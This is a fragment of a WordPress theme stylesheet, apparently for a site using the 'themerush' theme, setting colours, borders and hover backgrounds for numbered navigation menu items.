.sf-menu > li.color-9.current-menu-item a, .sf-menu > li.color-9 a:hover, .sf-menu > li.color-9 li:hover, .sf-menu > li.color-9 li.sfHover{ background: #de49fd url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-menu > li.color-10.current-menu-item a, .sf-menu > li.color-10 a:hover, .sf-menu > li.color-10 li:hover, .sf-menu > li.color-10 li.sfHover{ background: #81ae0d url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-10 a {border-top:3px solid #81ae0d;}
.sf-menu li#home a { border-top:3px solid #ffa300;}
.sf-menu li#home a:hover { background: #ffa300}
.header-top-left p.date{ margin: 8px 0px 8px 0px;}

@media only screen and (min-width:768px) and (max-width:1190px) {
}

@media only screen and (min-width:768px) and (max-width:959px) {
}

@media only screen and (max-width:767px) {
}

@media only screen and (min-width:480px) and (max-width:767px) {
}


.sf-top-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-top-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-top-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-top-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-top-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-top-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-top-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-top-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-top-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-top-menu li.color-10 a {border-top:3px solid #81ae0d;}
